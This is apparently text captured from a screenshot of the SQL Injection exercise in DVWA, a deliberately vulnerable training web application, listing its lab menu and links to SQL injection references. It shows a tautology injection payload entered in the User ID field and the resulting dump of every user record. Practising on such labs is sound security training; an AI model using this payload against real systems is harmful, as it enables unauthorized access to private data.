 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
Vulnerability: SQL Injection
User ID: Submit
ID: ' OR '1'='1' #
First name: admin
Surname: admin
ID: ' OR '1'='1' #
First name: Gordon
Surname: Brown
ID: ' OR '1'='1' #
First name: Hack
Surname: Me
ID: ' OR '1'='1' #
First name: Pablo
Surname: Picasso
ID: ' OR '1'='1' #
First name: Bob
Surname: Smith
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/